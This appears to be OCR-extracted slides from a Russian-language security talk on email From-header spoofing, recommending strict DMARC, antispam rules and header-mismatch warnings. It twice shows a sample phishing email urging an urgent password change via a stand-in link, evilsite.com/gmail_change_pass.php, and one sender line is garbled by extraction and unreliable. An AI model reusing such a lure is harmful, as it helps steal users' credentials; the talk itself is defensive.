

#### myMail





Hello, %username%!

We've discovered an attack to your account, you need to change password ASAP! Here you can change it: http://evilsite.com/gmail\_change\_pass.php

#### myMail





# • Правильно

• Строгий DMARC

- Правило для антиспама
- разбирать/отображать заголовок From
- Выводить предупреждение о несоответствии заголовков





## Нормально делай – нормально будет





 $\mathsf{Eqor}\ \mathsf{Bogomolov}\ \mathsf{\leq e.bogomolov}\ \textcircled{aimfosec.ru}\ \mathsf{\leq} \ \mathsf{\leq} \ \mathsf{hopper.corporate}.\mathsf{store}.{\mathsf{llc}}\ \textcircled{a} \ \mathsf{qmail.com}\ \mathsf{\leq} \ \mathsf{\leq} \ \mathsf{\leq} \ \mathsf{\leq} \ \mathsf{\leq} \ \mathsf{\leq} \ \mathsf{\leq} \ \mathsf{\leq} \ \mathsf{\leq} \ \mathsf{\leq} \ \mathsf{\leq} \ \mathsf{\leq} \ \mathsf{\leq} \ \mathsf{\leq} \ \mathsf{\leq} \ \$ KOMY: -

 $\cdots$ 

Hello, %username%!

We've discovered an attack to your account, you need to change password ASAP! Here you can change it: http://evilsite.com/gmail\_change\_pass.php



## • Реализована защита «из коробки» в Mozilla Thunderbird

## Вопросы?

